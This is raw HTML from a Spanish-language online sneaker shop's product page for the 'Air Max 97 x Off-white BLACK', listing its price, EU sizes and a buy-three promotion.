<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27085"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Jordan</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8420"><a href="https://heatkickstore.com/product-category/jordan/jordan-1/" class="elementor-sub-item" tabindex="-1">Jordan 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://heatkickstore.com/product-category/jordan/jordan-2/" class="elementor-sub-item" tabindex="-1">Jordan 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8423"><a href="https://heatkickstore.com/product-category/jordan/jordan-3/" class="elementor-sub-item" tabindex="-1">Jordan 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8424"><a href="https://heatkickstore.com/product-category/jordan/jordan-4/" class="elementor-sub-item" tabindex="-1">Jordan 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8425"><a href="https://heatkickstore.com/product-category/jordan/jordan-5/" class="elementor-sub-item" tabindex="-1">Jordan 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8426"><a href="https://heatkickstore.com/product-category/jordan/jordan-6/" class="elementor-sub-item" tabindex="-1">Jordan 6</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8421"><a href="https://heatkickstore.com/product-category/jordan/jordan-11/" class="elementor-sub-item" tabindex="-1">Jordan 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8422"><a href="https://heatkickstore.com/product-category/jordan/jordan-12/" class="elementor-sub-item" tabindex="-1">Jordan 12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29807"><a href="https://heatkickstore.com/product-category/jordan-13/" class="elementor-sub-item" tabindex="-1">Jordan 13</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29809"><a href="https://heatkickstore.com/product-category/jordan-mars-270/" class="elementor-sub-item" tabindex="-1">Jordan Mars 270</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27081"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Otras Marcas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8406"><a href="https://heatkickstore.com/product-category/alexander-mcqueen/" class="elementor-sub-item" tabindex="-1">Alexander McQueen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27086"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Balenciaga</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8408"><a href="https://heatkickstore.com/product-category/balenciaga/speed-runner/" class="elementor-sub-item" tabindex="-1">Speed Runner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8409"><a href="https://heatkickstore.com/product-category/balenciaga/track/" class="elementor-sub-item" tabindex="-1">Track</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8410"><a href="https://heatkickstore.com/product-category/balenciaga/triple-s/" class="elementor-sub-item" tabindex="-1">TRIPLE-S</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8412"><a href="https://heatkickstore.com/product-category/converse/" class="elementor-sub-item" tabindex="-1">Converse</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27088"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Dior</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30276"><a href="https://heatkickstore.com/product-category/new-balance/" class="elementor-sub-item" tabindex="-1">New Balance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27090"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Versace</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8411"><a href="https://heatkickstore.com/product-category/calcetines/" class="elementor-item" tabindex="-1">Calcetines</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27082"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Ayuda</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26149"><a href="https://heatkickstore.com/preguntas-frecuentes/" class="elementor-sub-item" tabindex="-1">Preguntas Frecuentes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25497"><a href="https://heatkickstore.com/guia-de-tallas/" class="elementor-sub-item" tabindex="-1">Guía de Tallas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21701"><a href="https://heatkickstore.com/elementor-21691/" class="elementor-sub-item" tabindex="-1">Seguimiento de pedidos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8519"><a href="https://heatkickstore.com/contact-us/" class="elementor-sub-item" tabindex="-1">Contáctanos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8453"><a href="https://heatkickstore.com/terms-of-use/" class="elementor-sub-item" tabindex="-1">Legal</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8468"><a href="https://heatkickstore.com/terms-of-use/" class="elementor-sub-item" tabindex="-1">Términos y condiciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8467"><a rel="privacy-policy" href="https://heatkickstore.com/politica-de-privacidad/" class="elementor-sub-item" tabindex="-1">Política de privacidad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26172"><a href="https://heatkickstore.com/politica-de-envios/" class="elementor-sub-item" tabindex="-1">Política de envíos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26173"><a href="https://heatkickstore.com/impuestos/" class="elementor-sub-item" tabindex="-1">Impuestos</a></li>
	</ul>
</li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2be08545" data-id="2be08545" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8284d55 elementor-widget elementor-widget-shortcode" data-id="8284d55" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://heatkickstore.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="22352" data-tax="" ><form class="aws-search-form" action="https://heatkickstore.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6979769a9e43f">Buscar producto</label><input type="search" name="s" id="6979769a9e43f" value="" class="aws-search-field" placeholder="Buscar producto" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d529a64" data-id="d529a64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b403b2 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="1b403b2" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Carrito</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	
	<div id="main-wrapper" class="horizontal main-wrapper ">
		
		<div id="main-container" class="container">
			<div class="row ">
								<div id="main" class="singular-shop archive-full content col-12"><!-- .content -->

				
					
			
<div class="woocommerce-notices-wrapper"></div>
<div id="product-22352" class="style-horizontal product type-product post-22352 status-publish first instock product_cat-air-max-97 product_cat-nike product_cat-off-white product_tag-26 product_tag-air product_tag-max has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	
	<div class="single-main-content">
	<div class="row">
		<div class="image-mains col-lg-6 ">
				        	        


<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">

	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-1-scaled-1-100x100.jpg" data-thumb-alt="Air Max 97 x Off-white BLACK" data-thumb-srcset="https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-1-scaled-1-100x100.jpg 100w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-1-scaled-1-350x350.jpg 350w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-1-scaled-1-600x600.jpg 600w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-1-scaled-1-300x300.jpg 300w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-1-scaled-1.jpg 1024w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-1-scaled-1-150x150.jpg 150w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-1-scaled-1-768x768.jpg 768w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-1-scaled-1-20x20.jpg 20w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-1-scaled-1.jpg"><img width="600" height="600" src="https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-1-scaled-1-600x600.jpg" class="wp-post-image" alt="Air Max 97 x Off-white BLACK" data-caption="" data-src="https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-1-scaled-1.jpg" data-large_image="https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-1-scaled-1.jpg" data-large_image_width="1024" data-large_image_height="1024" decoding="async" srcset="https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-1-scaled-1-600x600.jpg 600w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-1-scaled-1-350x350.jpg 350w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-1-scaled-1-100x100.jpg 100w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-1-scaled-1-300x300.jpg 300w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-1-scaled-1.jpg 1024w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-1-scaled-1-150x150.jpg 150w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-1-scaled-1-768x768.jpg 768w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-1-scaled-1-20x20.jpg 20w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-2-scaled-1-100x100.jpg" data-thumb-alt="Air Max 97 x Off-white BLACK - Imagen 2" data-thumb-srcset="https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-2-scaled-1-100x100.jpg 100w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-2-scaled-1-350x350.jpg 350w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-2-scaled-1-600x600.jpg 600w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-2-scaled-1-300x300.jpg 300w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-2-scaled-1.jpg 1024w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-2-scaled-1-150x150.jpg 150w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-2-scaled-1-768x768.jpg 768w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-2-scaled-1-20x20.jpg 20w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-2-scaled-1.jpg"><img width="600" height="600" src="https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-2-scaled-1-600x600.jpg" class="" alt="Air Max 97 x Off-white BLACK - Imagen 2" data-caption="" data-src="https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-2-scaled-1.jpg" data-large_image="https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-2-scaled-1.jpg" data-large_image_width="1024" data-large_image_height="1024" decoding="async" srcset="https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-2-scaled-1-600x600.jpg 600w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-2-scaled-1-350x350.jpg 350w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-2-scaled-1-100x100.jpg 100w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-2-scaled-1-300x300.jpg 300w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-2-scaled-1.jpg 1024w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-2-scaled-1-150x150.jpg 150w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-2-scaled-1-768x768.jpg 768w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-2-scaled-1-20x20.jpg 20w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-4-scaled-1-100x100.jpg" data-thumb-alt="Air Max 97 x Off-white BLACK - Imagen 3" data-thumb-srcset="https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-4-scaled-1-100x100.jpg 100w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-4-scaled-1-350x350.jpg 350w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-4-scaled-1-600x600.jpg 600w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-4-scaled-1-300x300.jpg 300w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-4-scaled-1.jpg 1024w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-4-scaled-1-150x150.jpg 150w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-4-scaled-1-768x768.jpg 768w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-4-scaled-1-20x20.jpg 20w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-4-scaled-1.jpg"><img loading="lazy" width="600" height="600" src="https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-4-scaled-1-600x600.jpg" class="" alt="Air Max 97 x Off-white BLACK - Imagen 3" data-caption="" data-src="https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-4-scaled-1.jpg" data-large_image="https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-4-scaled-1.jpg" data-large_image_width="1024" data-large_image_height="1024" decoding="async" srcset="https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-4-scaled-1-600x600.jpg 600w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-4-scaled-1-350x350.jpg 350w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-4-scaled-1-100x100.jpg 100w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-4-scaled-1-300x300.jpg 300w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-4-scaled-1.jpg 1024w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-4-scaled-1-150x150.jpg 150w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-4-scaled-1-768x768.jpg 768w, https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-4-scaled-1-20x20.jpg 20w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
	</div>
		</div>
		<div class="information col-lg-6">
			<div class="summary entry-summary ">

				<h1 class="product_title entry-title">Air Max 97 x Off-white BLACK</h1><p class="price"><span class="woocs_price_code" data-product-id="22352"><span class="woocommerce-Price-amount amount"><bdi>113,16<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></p>
<div class="ywdpd-table-discounts-wrapper"></div><div class="ywdpd-notices-wrapper">		<div class="show_note_on_apply_products"><p>¡Añade 3 productos al carrito, y el último será completamente gratuito!</p></div>
		</div>
<form class="variations_form cart" action="https://heatkickstore.com/product/air-max-97-x-off-white-black/" method="post" enctype='multipart/form-data' data-product_id="22352" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_tallas&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:113.16,&quot;display_regular_price&quot;:113.16,&quot;image&quot;:{&quot;title&quot;:&quot;Air-Max-97-x-Off-white-BLACK-1-scaled-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/heatkickstore.com\/wp-content\/uploads\/2021\/06\/Air-Max-97-x-Off-white-BLACK-1-scaled-1.jpg&quot;,&quot;alt&quot;:&quot;Air-Max-97-x-Off-white-BLACK-1-scaled-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/heatkickstore.com\/wp-content\/uploads\/2021\/06\/Air-Max-97-x-Off-white-BLACK-1-scaled-1-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/heatkickstore.com\/wp-content\/uploads\/2021\/06\/Air-Max-97-x-Off-white-BLACK-1-scaled-1-600x600.jpg 600w, https:\/\/heatkickstore.com\/wp-content\/uploads\/2021\/06\/Air-Max-97-x-Off-white-BLACK-1-scaled-1-350x350.jpg 350w, https:\/\/heatkickstore.com\/wp-content\/uploads\/2021\/06\/Air-Max-97-x-Off-white-BLACK-1-scaled-1-100x100.jpg 100w, https:\/\/heatkickstore.com\/wp-content\/uploads\/2021\/06\/Air-Max-97-x-Off-white-BLACK-1-scaled-1-300x300.jpg 300w, https:\/\/heatkickstore.com\/wp-content\/uploads\/2021\/06\/Air-Max-97-x-Off-white-BLACK-1-scaled-1.jpg 1024w, https:\/\/heatkickstore.com\/wp-content\/uploads\/2021\/06\/Air-Max-97-x-Off-white-BLACK-1-scaled-1-150x150.jpg 150w, https:\/\/heatkickstore.com\/wp-content\/uploads\/2021\/06\/Air-Max-97-x-Off-white-BLACK-1-scaled-1-768x768.jpg 768w, https:\/\/heatkickstore.com\/wp-content\/uploads\/2021\/06\/Air-Max-97-x-Off-white-BLACK-1-scaled-1-20x20.jpg 20w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/heatkickstore.com\/wp-content\/uploads\/2021\/06\/Air-Max-97-x-Off-white-BLACK-1-scaled-1.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/heatkickstore.com\/wp-content\/uploads\/2021\/06\/Air-Max-97-x-Off-white-BLACK-1-scaled-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/heatkickstore.com\/wp-content\/uploads\/2021\/06\/Air-Max-97-x-Off-white-BLACK-1-scaled-1-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:22459,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:24378,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;}]">
	<div data-product_id="22352" data-threshold_min="30" data-threshold_max="100" data-total="1">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="tallas">Tallas</label></th>
						<td class="value">
							<select style="display:none" id="tallas" class=" woo-variation-raw-select" name="attribute_tallas" data-attribute_name="attribute_tallas" data-show_option_none="yes"><option value="">Elige una opción</option><option value="36" >36</option><option value="37" >37</option><option value="38" >38</option><option value="39" >39</option><option value="40" >40</option><option value="41" >41</option><option value="42" >42</option><option value="43" >43</option><option value="44" >44</option><option value="45" >45</option></select><ul role="radiogroup" aria-label="Tallas" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_tallas" data-attribute_values="[&quot;36&quot;,&quot;37&quot;,&quot;38&quot;,&quot;39&quot;,&quot;40&quot;,&quot;41&quot;,&quot;42&quot;,&quot;43&quot;,&quot;44&quot;,&quot;45&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_tallas" data-wvstooltip="36" class="variable-item button-variable-item button-variable-item-36 " title="36" data-title="36" data-value="36" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">36</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_tallas" data-wvstooltip="37" class="variable-item button-variable-item button-variable-item-37 " title="37" data-title="37" data-value="37" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">37</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_tallas" data-wvstooltip="38" class="variable-item button-variable-item button-variable-item-38 " title="38" data-title="38" data-value="38" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">38</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_tallas" data-wvstooltip="39" class="variable-item button-variable-item button-variable-item-39 " title="39" data-title="39" data-value="39" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">39</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_tallas" data-wvstooltip="40" class="variable-item button-variable-item button-variable-item-40 " title="40" data-title="40" data-value="40" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">40</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_tallas" data-wvstooltip="41" class="variable-item button-variable-item button-variable-item-41 " title="41" data-title="41" data-value="41" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">41</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_tallas" data-wvstooltip="42" class="variable-item button-variable-item button-variable-item-42 " title="42" data-title="42" data-value="42" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">42</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_tallas" data-wvstooltip="43" class="variable-item button-variable-item button-variable-item-43 " title="43" data-title="43" data-value="43" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">43</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_tallas" data-wvstooltip="44" class="variable-item button-variable-item button-variable-item-44 " title="44" data-title="44" data-value="44" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">44</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_tallas" data-wvstooltip="45" class="variable-item button-variable-item button-variable-item-45 " title="45" data-title="45" data-value="45" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">45</span></div></li></ul><a class="reset_variations" href="#" aria-label="Vaciar opciones">Limpiar</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	 

	      <div id="shop-now" class="shop-now">

	      
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6979769ab0ab2">Air Max 97 x Off-white BLACK cantidad</label>
	<input
		type="number"
				id="quantity_6979769ab0ab2"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Cantidad de productos"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Añadir al carrito</button>

	</div>
	<input type="hidden" name="add-to-cart" value="22352" />
	<input type="hidden" name="product_id" value="22352" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

		<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs><div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Categorías: <a href="https://heatkickstore.com/product-category/nike/air-max-97/" rel="tag">Air Max 97</a><a href="https://heatkickstore.com/product-category/nike/" rel="tag">Nike</a><a href="https://heatkickstore.com/product-category/nike/off-white/" rel="tag">Off White</a></span>
	<span class="tagged_as">Tags: <a href="https://heatkickstore.com/product-tag/97/" rel="tag">97</a><a href="https://heatkickstore.com/product-tag/air/" rel="tag">air</a><a href="https://heatkickstore.com/product-tag/max/" rel="tag">max</a></span>
	
</div>

			</div><!-- .summary -->
		</div>

	</div>
</div>
 

	<div class="related products tbay-element tbay-element-products" id="product-related">

